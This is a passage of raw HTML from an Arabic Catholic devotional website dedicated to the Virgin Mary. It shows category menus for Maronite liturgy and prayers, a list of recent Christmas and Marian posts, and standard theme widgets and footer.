	<li class="cat-item cat-item-844"><a href="https://peregabriel.org/saintamaria/category/mp3/%d9%82%d8%b5%d8%a7%d8%a6%d8%af-mp3/" >قصائد &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://peregabriel.org/saintamaria/category/mp3/gregorian-mp3/" >mp3 &#8211; Gregorian</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://peregabriel.org/saintamaria/category/mp3/music-bach-mozart/" >Music: Bach, Mozart &#8230; mp3</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://peregabriel.org/saintamaria/category/mp3/%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%89-mp3/" >موسيقى &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%a7%d8%ba%d8%a7%d9%86%d9%8a-%d8%a7%d8%b7%d9%81%d8%a7%d9%84-%d8%b9%d8%b1%d8%a8%d9%8a%d8%8c-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%8c-%d8%a7%d9%86%d9%83%d9%84%d9%8a%d8%b2%d9%8a-mp3/" >اغاني اطفال &#8211; عربي، فرنسي، انكليزي &#8211; mp3</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-381"><a href="https://peregabriel.org/saintamaria/category/slider/" >slider</a>
</li>
		</ul>
	</div>


</div>
		</div><div class="widget widget_jnews_facebook_page" id="jnews_facebook_page-2"><div class="jeg_block_heading jeg_block_heading_3 jnews_module_17335_0_6968e9c225956">
                    <h3 class="jeg_block_title"><a href='https://www.facebook.com/www.peregabriel'><span>صفحتنا على فيسبوك</span></a></h3>
                    
				</div>        <div class="jeg_facebook_widget">
            <div class="fb-page" data-href="https://www.facebook.com/www.peregabriel" data-small-header="0" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-height="500" data-id="www.peregabriel">
            </div>
        </div>
        </div><div class="widget widget_jnews_module_block_3" id="jnews_module_block_3-2"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_17335_1_6968e9c226315  normal " data-unique="jnews_module_17335_1_6968e9c226315">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span> اخر المنشورات</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/48597/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="طوبى لمن تباركه والدة الإله فإن روح ذلك الإنسان لن تهلك لا في هذا العالم ولا في الأبدية!" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862068362_7410756640782499265-e1766872979537-120x86.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862068362_7410756640782499265-e1766872979537-120x86.jpg 120w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862068362_7410756640782499265-e1766872979537-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/48597/">طوبى لمن تباركه والدة الإله فإن روح ذلك الإنسان لن تهلك لا في هذا العالم ولا في الأبدية!</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p></p>
                    </div>
                </div>
            </article><div class='jeg_ad jeg_ad_module  '><div class='ads-wrapper'></div></div><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/48600/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="المجوسي الرابع&#8230;  قصة ميلادية روسية" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766861679216_7410755008582740750-120x86.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766861679216_7410755008582740750-120x86.jpg 120w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766861679216_7410755008582740750-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766861679216_7410755008582740750.jpg 480w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/48600/">المجوسي الرابع&#8230;  قصة ميلادية روسية</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p></p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/48603/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="مَن رسم أَشهر أَيقونة أُرثوذكسيَّة للميلاد وعن ماذا تعبر؟" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862741557_7410759464367194700-120x86.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862741557_7410759464367194700-120x86.jpg 120w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862741557_7410759464367194700-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/48603/">مَن رسم أَشهر أَيقونة أُرثوذكسيَّة للميلاد وعن ماذا تعبر؟</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p></p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/48606/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="أيقونة العين الساهرة والمسيح المتكئ &#8211; الايقونة وشرحها" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862190795_7410757154303301631-120x86.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862190795_7410757154303301631-120x86.jpg 120w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862190795_7410757154303301631-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/48606/">أيقونة العين الساهرة والمسيح المتكئ &#8211; الايقونة وشرحها</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p></p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/48609/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="من الدُّروس الهامَّة الَّتي نتعلَّمها من قصَّة الميلاد:  عدم الإِهتمام بالمظاهر والبساطة" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862286366_7410757555155113420-e1766872226234-120x86.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862286366_7410757555155113420-e1766872226234-120x86.jpg 120w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862286366_7410757555155113420-e1766872226234-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/48609/">من الدُّروس الهامَّة الَّتي نتعلَّمها من قصَّة الميلاد:  عدم الإِهتمام بالمظاهر والبساطة</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p></p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/48612/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="عيد جامع لوالدة الإله الفائقة القداسة &#8211; ٢٦ كانون الأول" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862379777_7410757946949218626-120x86.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862379777_7410757946949218626-120x86.jpg 120w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862379777_7410757946949218626-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/48612/">عيد جامع لوالدة الإله الفائقة القداسة &#8211; ٢٦ كانون الأول</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p></p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_17335_1_6968e9c226315 = {"header_icon":"","first_title":" \u0627\u062e\u0631 \u0627\u0644\u0645\u0646\u0634\u0648\u0631\u0627\u062a","second_title":"","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","aiovg_categories":"","aiovg_tags":"","3d-flip-book-category":"","category":"","post_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"0","excerpt_ellipsis":"","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"image","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","apwp-audio-category":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_3"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="rtl wp-singular post-template-default single single-post postid-17335 single-format-standard wp-embed-responsive wp-theme-jnews jnews jeg_toggle_light jeg_single_tpl_1 jsc_normal wpb-js-composer js-comp-ver-8.7.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_custom">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <p><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="row vc_row wpb_row vc_row-fluid vc_custom_1706863172496 vc_row-has-fill jnews_6968e9c246ff2 footer_light"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="center">
<a target="_blank" href="https://refaat.net">
<font color="#FFFFFF" size="2">BY : refaat</font></a></p>

		</div>
	</div>
</div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4"><div class="jeg_wrapper wpb_wrapper"></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="center">
<a  href="https://peregabriel.org/saintamaria">
<font color="#FFFFFF" size="3"> موقع سلطانة الحبل بلا دنس</font></a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://peregabriel.org/saintamaria/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30335"><a href="https://peregabriel.org/saintamaria/">الصفحة الرئيسية</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28404"><a>القداس والقراءات</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36385"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af/">زمن الميلاد &#8211; القداس الماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36386"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad/">زمن الدنح &#8211; القداس الماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36387"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/">زمن الصوم &#8211; القداس الماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36388"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9/">زمن القيامة &#8211; القداس الماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36389"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/">زمن العنصرة &#8211; القداس الماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36391"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/">زمن الصليب &#8211; القداس الماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36390"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">أعياد ومناسبات &#8211; القداس الماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37642"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%86%d8%a7%d9%81%d9%88%d8%b1-%d8%b4%d8%b1%d8%b1/">أعياد + نافور شرر &#8211; القداس الماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37552"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d9%86%d9%88%d8%a7%d9%81%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">نوافير القداس &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38226"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b1%d8%aa%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">الرتب الطقسية &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37582"><a href="https://peregabriel.org/saintamaria/37580/">الروزنامة الروحية 2024-2025</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38373"><a href="https://peregabriel.org/saintamaria/38368/">المفكرة الليتورجية المارونية 2024-2025</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38960"><a href="https://peregabriel.org/saintamaria/21974/">تراتيل زمن الميلاد &#8211; طقس ماروني</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28405"><a>الصلوات الطقسية</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36392"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الميلاد &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36393"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الدنح &#8211; طقس ماروني</a></li>
